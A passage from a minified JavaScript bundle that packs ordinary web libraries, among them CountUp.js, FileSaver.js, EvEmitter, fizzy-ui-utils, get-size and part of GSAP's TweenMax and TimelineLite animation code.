n*(1-Math.pow(2,-10*e/i))*1024/1023+t},this.options=i(i({},this.defaults),n),this.formattingFn=this.options.formattingFn||this.formatNumber,this.easingFn=this.options.easingFn||this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(t),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el="string"==typeof e?document.getElementById(e):e,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined","undefined"!=typeof window&&this.options.enableScrollSpy&&(this.error?console.error(this.error,e):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push(function(){return l.handleScroll(l)}),window.onscroll=function(){window.onScrollFns.forEach(function(e){return e()})},this.handleScroll(this)))}t.prototype.handleScroll=function(e){var t,n,i;e&&window&&!e.once&&(t=window.innerHeight+window.scrollY,n=(i=e.el.getBoundingClientRect()).top+window.pageYOffset,(i=i.top+i.height+window.pageYOffset)<t&&i>window.scrollY&&e.paused?(e.paused=!1,setTimeout(function(){return e.start()},e.options.scrollSpyDelay),e.options.scrollSpyOnce&&(e.once=!0)):(window.scrollY>i||t<n)&&!e.paused&&e.reset())},t.prototype.determineDirectionAndSmartEasing=function(){var e=this.finalEndVal||this.endVal,t=(this.countDown=this.startVal>e,e-this.startVal);Math.abs(t)>this.options.smartEasingThreshold&&this.options.useEasing?(this.finalEndVal=e,t=this.countDown?1:-1,this.endVal=e+t*this.options.smartEasingAmount,this.duration=this.duration/2):(this.endVal=e,this.finalEndVal=null),null!==this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},t.prototype.start=function(e){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),e&&(this.options.onCompleteCallback=e),0<this.duration?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},t.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},t.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},t.prototype.update=function(e){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(e),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,null==this.finalEndVal&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},t.prototype.printValue=function(e){var t;this.el&&(e=this.formattingFn(e),null!=(t=this.options.plugin)&&t.render?this.options.plugin.render(this.el,e):"INPUT"===this.el.tagName?this.el.value=e:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=e:this.el.innerHTML=e)},t.prototype.ensureNumber=function(e){return"number"==typeof e&&!isNaN(e)},t.prototype.validateValue=function(e){var t=Number(e);return this.ensureNumber(t)?t:(this.error="[CountUp] invalid start or end value: ".concat(e),null)},t.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},e.CountUp=t,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i="undefined"!=typeof globalThis?globalThis:i||self).countUp={})},{}],337:[function(e,n,t){!function(e,t){"use strict";"function"==typeof define&&define.amd?define(t):"object"==typeof n&&n.exports?n.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var n=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(e,t){return e[n](t)}})},{}],338:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||{})[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var o=n[r];i&&i[o]&&(this.off(e,o),delete i[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],339:[function(e,i,r){!function(n){!function(){var e,t;e=this,t=function(){"use strict";function l(e,t,n){var i=new XMLHttpRequest;i.open("GET",e),i.responseType="blob",i.onload=function(){r(i.response,t,n)},i.onerror=function(){console.error("could not download file")},i.send()}function s(e){var t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return 200<=t.status&&t.status<=299}function a(t){try{t.dispatchEvent(new MouseEvent("click"))}catch(e){var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),t.dispatchEvent(n)}}var c="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof n&&n.global===n?n:void 0,u=c.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),r=c.saveAs||("object"!=typeof window||window!==c?function(){}:"download"in HTMLAnchorElement.prototype&&!u?function(e,t,n){var i=c.URL||c.webkitURL,r=document.createElement("a");t=t||e.name||"download",r.download=t,r.rel="noopener","string"==typeof e?(r.href=e,r.origin===location.origin?a(r):s(r.href)?l(e,t,n):a(r,r.target="_blank")):(r.href=i.createObjectURL(e),setTimeout(function(){i.revokeObjectURL(r.href)},4e4),setTimeout(function(){a(r)},0))}:"msSaveOrOpenBlob"in navigator?function(e,t,n){var i,r,o;t=t||e.name||"download","string"!=typeof e?navigator.msSaveOrOpenBlob((r=e,void 0===(o=n)?o={autoBom:!1}:"object"!=typeof o&&(console.warn("Deprecated: Expected third argument to be a object"),o={autoBom:!o}),o.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(r.type)?new Blob(["\ufeff",r],{type:r.type}):r),t):s(e)?l(e,t,n):((i=document.createElement("a")).href=e,i.target="_blank",setTimeout(function(){a(i)}))}:function(e,t,n,i){if((i=i||open("","_blank"))&&(i.document.title=i.document.body.innerText="downloading..."),"string"==typeof e)return l(e,t,n);var r,o,s,t="application/octet-stream"===e.type,n=/constructor/i.test(c.HTMLElement)||c.safari,a=/CriOS\/[\d]+/.test(navigator.userAgent);(a||t&&n||u)&&"undefined"!=typeof FileReader?((r=new FileReader).onloadend=function(){var e=r.result,e=a?e:e.replace(/^data:[^;]*;/,"data:attachment/file;");i?i.location.href=e:location=e,i=null},r.readAsDataURL(e)):(o=c.URL||c.webkitURL,s=o.createObjectURL(e),i?i.location=s:location.href=s,i=null,setTimeout(function(){o.revokeObjectURL(s)},4e4))});c.saveAs=r.saveAs=r,void 0!==i&&(i.exports=r)},"function"==typeof define&&define.amd?define([],t):void 0!==r?t():(t(),e.FileSaver={})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],340:[function(e,t,n){var i,r;i=window,r=function(n,o){"use strict";var l={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice,c=(l.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?t.call(e):[e]},l.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},l.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},l.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.filterFindElements=function(e,i){e=l.makeArray(e);var r=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(i){o(e,i)&&r.push(e);for(var t=e.querySelectorAll(i),n=0;n<t.length;n++)r.push(t[n])}else r.push(e)}),r},l.debounceMethod=function(e,t,i){i=i||100;var r=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o],t=(clearTimeout(e),arguments),n=this;this[o]=setTimeout(function(){r.apply(n,t),delete n[o]},i)}},l.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},l.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()},n.console);return l.htmlInit=function(s,a){l.docReady(function(){var e=l.toDashed(a),i="data-"+e,t=document.querySelectorAll("["+i+"]"),e=document.querySelectorAll(".js-"+e),t=l.makeArray(t).concat(l.makeArray(e)),r=i+"-options",o=n.jQuery;t.forEach(function(t){var e,n=t.getAttribute(i)||t.getAttribute(r);try{e=n&&JSON.parse(n)}catch(e){return void(c&&c.error("Error parsing "+i+" on "+t.className+": "+e))}n=new s(t,e);o&&o.data(t,a,n)})})},l},"function"==typeof define&&define.amd?define(["desandro-matches-selector/matches-selector"],function(e){return r(i,e)}):"object"==typeof t&&t.exports?t.exports=r(i,e("desandro-matches-selector")):i.fizzyUIUtils=r(i,i.matchesSelector)},{"desandro-matches-selector":337}],341:[function(e,t,n){var i,r;i=window,r=function(){"use strict";function v(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},_=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],g=_.length;function y(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var b,w=!1;function x(e){if(w||(w=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(c=document.body||document.documentElement).appendChild(u),o=y(u),b=200==Math.round(v(o.width)),x.isBoxSizeOuter=b,c.removeChild(u)),(e="string"==typeof e?document.querySelector(e):e)&&"object"==typeof e&&e.nodeType){var t=y(e);if("none"==t.display){for(var n={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},i=0;i<g;i++)n[_[i]]=0;return n}for(var r={},o=(r.width=e.offsetWidth,r.height=e.offsetHeight,r.isBorderBox="border-box"==t.boxSizing),s=0;s<g;s++){var a=_[s],l=t[a],l=parseFloat(l);r[a]=isNaN(l)?0:l}var c=r.paddingLeft+r.paddingRight,u=r.paddingTop+r.paddingBottom,e=r.marginLeft+r.marginRight,h=r.marginTop+r.marginBottom,d=r.borderLeftWidth+r.borderRightWidth,f=r.borderTopWidth+r.borderBottomWidth,p=o&&b,m=v(t.width),m=(!1!==m&&(r.width=m+(p?0:c+d)),v(t.height));return!1!==m&&(r.height=m+(p?0:u+f)),r.innerWidth=r.width-(c+d),r.innerHeight=r.height-(u+f),r.outerWidth=r.width+e,r.outerHeight=r.height+h,r}}return x},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.getSize=r()},{}],342:[function(e,se,t){!function(oe){!function(){"use strict";var tt=void 0!==se&&se.exports&&void 0!==oe?oe:window,m=((tt._gsQueue||(tt._gsQueue=[])).push(function(){function d(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p={},m=[],v=o||e[0];for(a in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==t&&(t=1),e[0])m.push(a);if(1<e.length){for(f=e[e.length-1],d=!0,s=m.length;-1<--s;)if(a=m[s],.05<Math.abs(v[a]-f[a])){d=!1;break}d&&(e=e.concat(),o&&e.unshift(o),e.push(e[1]),o=e[e.length-3])}for(I.length=L.length=D.length=0,s=m.length;-1<--s;)N[a=m[s]]=-1!==r.indexOf(","+a+","),p[a]=function(e,t,n,i){var r,o,s,a,l,c,u=[];if(i)for(o=(e=[i].concat(e)).length;-1<--o;)"string"==typeof(c=e[o][t])&&"="===c.charAt(1)&&(e[o][t]=i[t]+Number(c.charAt(0)+c.substr(2)));if((r=e.length-2)<0)u[0]=new $(e[0][t],0,0,e[0][t]);else{for(o=0;o<r;o++)s=e[o][t],a=e[o+1][t],u[o]=new $(s,0,0,a),n&&(l=e[o+2][t],I[o]=(I[o]||0)+(a-s)*(a-s),L[o]=(L[o]||0)+(l-a)*(l-a));u[o]=new $(e[o][t],0,0,e[o+1][t])}return u}(e,a,N[a],o);for(s=I.length;-1<--s;)I[s]=Math.sqrt(I[s]),L[s]=Math.sqrt(L[s]);if(!i){for(s=m.length;-1<--s;)if(N[a])for(h=(l=p[m[s]]).length-1,c=0;c<h;c++)u=l[c+1].da/L[c]+l[c].da/I[c]||0,D[c]=(D[c]||0)+u*u;for(s=D.length;-1<--s;)D[s]=Math.sqrt(D[s])}for(s=m.length,c=n?4:1;-1<--s;){l=p[a=m[s]],k=S=T=x=w=b=y=g=_=M=R=F=P=void 0;for(var _,g,y,b,w,x,T,S,k,E=l,j=t,A=n,O=i,C=N[a],P=E.length-1,F=0,R=E[0].a,M=0;M<P;M++)_=(b=E[F]).a,g=b.d,y=E[F+1].d,T=C?(T=I[M],k=((S=L[M])+T)*j*.25/(!O&&D[M]||.5),g-((w=g-(g-_)*(O?.5*j:0!==T?k/T:0))+(((k=g+(y-g)*(O?.5*j:0!==S?k/S:0))-w)*(3*T/(T+S)+.5)/4||0))):g-((w=g-(g-_)*j*.5)+(k=g+(y-g)*j*.5))/2,k+=T,b.c=S=w+=T,b.b=0!==M?R:R=b.a+.6*(b.c-b.a),b.da=g-_,b.ca=S-_,b.ba=R-_,A?(x=V(_,R,S,g),E.splice(F,1,x[0],x[1],x[2],x[3]),F+=4):F++,R=k;(b=E[F]).b=R,b.c=R+.4*(b.d-R),b.da=b.d-b.a,b.ca=b.c-b.a,b.ba=R-b.a,A&&(x=V(b.a,R,b.c,b.d),E.splice(F,1,x[0],x[1],x[2],x[3])),d&&(l.splice(0,c),l.splice(l.length-c,c))}return p}var S,I,L,D,N,t,$,V,v,e;tt._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(i,u,_){function m(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}function v(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}function y(e,t,n){_.call(this,e,t,n),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=y.prototype.render}function o(e,t){for(var n=[],i=0,r=e._first;r;)r instanceof _?n[i++]=r:(t&&(n[i++]=r),i=(n=n.concat(o(r,t))).length),r=r._next;return n}function r(e,t,n,i){t=!1!==t,n=!1!==n;for(var r,o,s=h(i=!1!==i),a=t&&n&&i,l=s.length;-1<--l;)o=s[l],(a||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&o.paused(e)}var b=1e-8,w=_._internals,x=w.isSelector,T=w.isArray,e=y.prototype=_.to({},.1,{}),S=[],h=(y.version="2.1.3",e.constructor=y,e.kill()._gc=!1,y.killTweensOf=y.killDelayedCallsTo=_.killTweensOf,y.getTweensOf=_.getTweensOf,y.lagSmoothing=_.lagSmoothing,y.ticker=_.ticker,y.render=_.render,y.distribute=g,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),_.prototype.invalidate.call(this)},e.updateTo=function(e,t){var n,i=this,r=i.ratio,o=i.vars.immediateRender||e.immediateRender;for(n in t&&i._startTime<i._timeline._time&&(i._startTime=i._timeline._time,i._uncache(!1),i._gc?i._enabled(!0,!1):i._timeline.insert(i,i._startTime-i._delay)),e)i.vars[n]=e[n];if(i._initted||o)if(t)i._initted=!1,o&&i.render(0,!0,!0);else if(i._gc&&i._enabled(!0,!1),i._notifyPluginsOfEnabled&&i._firstPT&&_._onPluginEvent("_onDisable",i),.998<i._time/i._duration){t=i._totalTime;i.render(0,!0,!1),i._initted=!1,i.render(t,!0,!1)}else if(i._initted=!1,i._init(),0<i._time||o)for(var s,a=1/(1-r),l=i._firstPT;l;)s=l.s+l.c,l.c*=a,l.s=s-l.c,l=l._next;return i},e.render=function(e,t,n){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var i,r,o,s,a,l,c,u=this,h=u._dirty?u.totalDuration():u._totalDuration,d=u._time,f=u._totalTime,p=u._cycle,m=u._duration,v=u._rawPrevTime;if(h-b<=e&&0<=e?(u._totalTime=h,u._cycle=u._repeat,u._yoyo&&0!=(1&u._cycle)?(u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0):(u._time=m,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1),u._reversed||(i=!0,r="onComplete",n=n||u._timeline.autoRemoveChildren),0!==m||!u._initted&&u.vars.lazy&&!n||(u._startTime===u._timeline._duration&&(e=0),(v<0||e<=0&&-b<=e||v===b&&"isPause"!==u.data)&&v!==e&&(n=!0,b<v)&&(r="onReverseComplete"),u._rawPrevTime=l=!t||e||v===e?e:b)):e<b?(u._totalTime=u._time=u._cycle=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==f||0===m&&0<v)&&(r="onReverseComplete",i=u._reversed),-b<e?e=0:e<0&&(u._active=!1,0!==m||!u._initted&&u.vars.lazy&&!n||(0<=v&&(n=!0),u._rawPrevTime=l=!t||e||v===e?e:b)),u._initted||(n=!0)):(u._totalTime=u._time=e,0!==u._repeat&&(h=m+u._repeatDelay,u._cycle=u._totalTime/h>>0,0!==u._cycle&&u._cycle===u._totalTime/h&&f<=e&&u._cycle--,u._time=u._totalTime-u._cycle*h,u._yoyo&&0!=(1&u._cycle)&&(u._time=m-u._time,c=u._yoyoEase||u.vars.yoyoEase)&&(u._yoyoEase||(!0!==c||u._initted?u._yoyoEase=c=!0===c?u._ease:c instanceof Ease?c:Ease.map[c]:(c=u.vars.ease,u._yoyoEase=c=c?c instanceof Ease?c:"function"==typeof c?new Ease(c,u.vars.easeParams):Ease.map[c]||_.defaultEase:_.defaultEase)),u.ratio=c?1-c.getRatio((m-u._time)/m):0),u._time>m?u._time=m:u._time<0&&(u._time=0)),u._easeType&&!c?(h=u._time/m,(1===(s=u._easeType)||3===s&&.5<=h)&&(h=1-h),3===s&&(h*=2),1===(a=u._easePower)?h*=h:2===a?h*=h*h:3===a?h*=h*h*h:4===a&&(h*=h*h*h*h),u.ratio=1===s?1-h:2===s?h:u._time/m<.5?h/2:1-h/2):c||(u.ratio=u._ease.getRatio(u._time/m))),d!==u._time||n||p!==u._cycle){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!n&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=d,u._totalTime=f,u._rawPrevTime=v,u._cycle=p,w.lazyTweens.push(u),void(u._lazy=[e,t]);!u._time||i||c?i&&this._ease._calcEnd&&!c&&(u.ratio=u._ease.getRatio(0===u._time?0:1)):u.ratio=u._ease.getRatio(u._time/m)}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==d&&0<=e&&(u._active=!0),0===f&&(2===u._initted&&0<e&&u._init(),u._startAt&&(0<=e?u._startAt.render(e,!0,n):r=r||"_dummyGS"),!u.vars.onStart||0===u._totalTime&&0!==m||t||u._callback("onStart")),o=u._firstPT;o;)o.f?o.t[o.p](o.c*u.ratio+o.s):o.t[o.p]=o.c*u.ratio+o.s,o=o._next;u._onUpdate&&(e<0&&u._startAt&&u._startTime&&u._startAt.render(e,!0,n),t||u._totalTime===f&&!r||u._callback("onUpdate")),u._cycle===p||t||u._gc||u.vars.onRepeat&&u._callback("onRepeat"),!r||u._gc&&!n||(e<0&&u._startAt&&!u._onUpdate&&u._startTime&&u._startAt.render(e,!0,n),i&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!t&&u.vars[r]&&u._callback(r),0===m&&u._rawPrevTime===b&&l!==b&&(u._rawPrevTime=0))}else f!==u._totalTime&&u._onUpdate&&!t&&u._callback("onUpdate")},y.to=function(e,t,n){return new y(e,t,n)},y.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new y(e,t,n)},y.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new y(e,t,i)},y.staggerTo=y.allTo=function(e,t,n,i,r,o,s){var a,l,c,u,h=[],d=g(n.stagger||i),f=n.cycle,p=(n.startAt||S).cycle;for(T(e)||("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e))),a=(e=e||[]).length-1,c=0;c<=a;c++){for(u in l={},n)l[u]=n[u];if(f&&(v(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),p){for(u in p=l.startAt={},n.startAt)p[u]=n.startAt[u];v(l.startAt,e,c)}l.delay=d(c,e[c],e)+(l.delay||0),c===a&&r&&(l.onComplete=function(){n.onComplete&&n.onComplete.apply(n.onCompleteScope||this,arguments),r.apply(s||n.callbackScope||this,o||S)}),h[c]=new y(e[c],t,l)}return h},y.staggerFrom=y.allFrom=function(e,t,n,i,r,o,s){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,y.staggerTo(e,t,n,i,r,o,s)},y.staggerFromTo=y.allFromTo=function(e,t,n,i,r,o,s,a){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,y.staggerTo(e,t,i,r,o,s,a)},y.delayedCall=function(e,t,n,i,r){return new y(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,useFrames:r,overwrite:0})},y.set=function(e,t){return new y(e,0,t)},y.isTweening=function(e){return 0<_.getTweensOf(e,!0).length},y.getAllTweens=function(e){return o(i._rootTimeline,e).concat(o(i._rootFramesTimeline,e))});y.killAll=function(e,t,n,i){null==t&&(t=!0),null==n&&(n=!0);for(var r,o,s=h(0!=i),a=s.length,l=t&&n&&i,c=0;c<a;c++)o=s[c],(l||o instanceof u||(r=o.target===o.vars.onComplete)&&n||t&&!r)&&(e?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},y.killChildTweensOf=function(e,t){if(null!=e){var n,i,r,o,s,a=w.tweenLookup;if("string"==typeof e&&(e=_.selector(e)||e),x(e)&&(e=m(e)),T(e))for(o=e.length;-1<--o;)y.killChildTweensOf(e[o],t);else{for(r in n=[],a)for(i=a[r].target.parentNode;i;)i===e&&(n=n.concat(a[r].tweens)),i=i.parentNode;for(s=n.length,o=0;o<s;o++)t&&n[o].totalTime(n[o].totalDuration()),n[o]._enabled(!1,!1)}}};return y.pauseAll=function(e,t,n){r(!0,e,t,n)},y.resumeAll=function(e,t,n){r(!1,e,t,n)},y.globalTimeScale=function(e){var t=i._rootTimeline,n=_.ticker.time;return arguments.length?(t._startTime=n-(n-t._startTime)*t._timeScale/(e=e||b),t=i._rootFramesTimeline,n=_.ticker.frame,t._startTime=n-(n-t._startTime)*t._timeScale/e,t._timeScale=i._rootTimeline._timeScale=e):t._timeScale},e.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this.duration()?this._time/this._duration:this.ratio},e.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},e.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},e.duration=function(e){return arguments.length?i.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},y},!0),tt._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(h,d,p){function m(e){d.call(this,e);var t,n,i=this.vars;for(n in this._labels={},this.autoRemoveChildren=!!i.autoRemoveChildren,this.smoothChildTiming=!!i.smoothChildTiming,this._sortChildren=!0,this._onUpdate=i.onUpdate,i)t=i[n],f(t)&&-1!==t.join("").indexOf("{self}")&&(i[n]=this._swapSelfInParams(t));f(i.tweens)&&this.add(i.tweens,0,i.align,i.stagger)}function v(e){var t,n={};for(t in e)n[t]=e[t];return n}function _(e,t,n){var i,r,o=e.cycle;for(i in o)r=o[i],e[i]="function"==typeof r?r(n,t[n],t):r[n%r.length];delete e.cycle}function c(e,t,n,i){var r="immediateRender";return r in t||(t[r]=!(n&&!1===n[r]||i)),t}function g(e){var f,p,m,v,_,g,y,b;return"function"==typeof e?e:(p=(f="object"==typeof e?e:{each:e}).ease,m=f.from||0,v=f.base||0,_={},g=isNaN(m),y=f.axis,b={center:.5,end:1}[m]||0,function(e,t,n){var i,r,o,s,a,l,c,u,h=(n||f).length,d=_[h];if(!d){if(!(u="auto"===f.grid?0:(f.grid||[1/0])[0])){for(l=-1/0;l<(l=n[u++].getBoundingClientRect().left)&&u<h;);u--}for(d=_[h]=[],i=g?Math.min(u,h)*b-.5:m%u,r=g?h*b/u-.5:m/u|0,c=1/(l=0),a=0;a<h;a++)s=a%u-i,o=r-(a/u|0),d[a]=s=y?Math.abs("y"===y?o:s):Math.sqrt(s*s+o*o),l<s&&(l=s),s<c&&(c=s);d.max=l-c,d.min=c,d.v=h=f.amount||f.each*(h<u?h-1:y?"y"===y?h/u:u:Math.max(u,h/u))||0,d.b=h<0?v-h:v}return h=(d[e]-d.min)/d.max,d.b+(p?p.getRatio(h):h)*d.v})}var e=p._internals,t=m._internals={},y=e.isSelector,f=e.isArray,b=e.lazyTweens,w=e.lazyRender,s=tt._gsDefine.globals,r=t.pauseCallback=function(){},e=m.prototype=new d;return m.version="2.1.3",m.distribute=g,e.constructor=m,e.kill()._gc=e._forcingPlayhead=e._hasPause=!1,e.to=function(e,t,n,i){var r=n.repeat&&s.TweenMax||p;return t?this.add(new r(e,t,n),i):this.set(e,n,i)},e.from=function(e,t,n,i){return this.add((n.repeat&&s.TweenMax||p).from(e,t,c(0,n)),i)},e.fromTo=function(e,t,n,i,r){var o=i.repeat&&s.TweenMax||p;return i=c(0,i,n),t?this.add(o.fromTo(e,t,n,i),r):this.set(e,i,r)},e.staggerTo=function(e,t,n,i,r,o,s,a){var l,c,u=new m({onComplete:o,onCompleteParams:s,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),h=g(n.stagger||i),d=n.startAt,f=n.cycle;for("string"==typeof e&&(e=p.selector(e)||e),y(e=e||[])&&(e=function(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t}(e)),c=0;c<e.length;c++)l=v(n),d&&(l.startAt=v(d),d.cycle)&&_(l.startAt,e,c),f&&(_(l,e,c),null!=l.duration)&&(t=l.duration,delete l.duration),u.to(e[c],t,l,h(c,e[c],e));return this.add(u,r)},e.staggerFrom=function(e,t,n,i,r,o,s,a){return n.runBackwards=!0,this.staggerTo(e,t,c(0,n),i,r,o,s,a)},e.staggerFromTo=function(e,t,n,i,r,o,s,a,l){return i.startAt=n,this.staggerTo(e,t,c(0,i,n),r,o,s,a,l)},e.call=function(e,t,n,i){return 